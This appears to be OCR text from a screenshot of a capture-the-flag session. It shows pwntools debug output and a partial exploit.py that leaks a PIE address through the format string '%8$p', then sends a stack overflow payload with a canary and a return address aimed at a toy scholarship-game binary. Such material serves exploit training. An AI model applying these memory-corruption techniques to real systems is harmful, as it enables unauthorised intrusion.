 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
ASLR : ON
11:39 PM
b'What do you want to do?\n'
b'\n'
b'1) Apply!\n'
b'2) Run away and follow your dreams of art school!\n'
b'CHOOSE: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x54 bytes:
b'YOU GOT IT!\n'
b'You caught a wild scholarship! These are rare.\n'
b"What is it's name?\n"
b'name: '
[DEBUG] Sent 0x5 bytes:
b'%8$p\n'
[DEBUG] Received 0x122 bytes:
b"Maybe now you'll be able to afford a single quarter of
university! The scholarship you got was: \n"
b'\n'
b'0x558df9758160What would you like to do?\n'
b'You have 4000 money.\n'
b'==========================\n'
b'1) Scholarship Application Portal\n'
b'2) Collegeboard Website\n'
b'3) Quit\n'
b'==========================\n'
b'Choice: '
[+] pie leak: 0x558df9758160
[+] pie base: 0x558df9757000
Receiving all data: 178B
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recvall()
32 p.sendline('1')
33 p.recv()
34 p.sendline('1')
35 p.recv()
36 p.sendline('1')
37 p.recv()
38
39 payload = b'A'*24 # junk
40 payload += p64(canary)
41 payload += b'A'*8
42 payload += p64(pie_base + 0x00000000000014f1)
43
44 p.sendline(payload)
45 p.interactive()
46
47 # 4448
48 # ret = 0x00000000000014f1
49
50 # till 24 junk
51 # 24 - canary
52 # 32 - rbp
Line 45, Column 15
Tab Size: 4
Python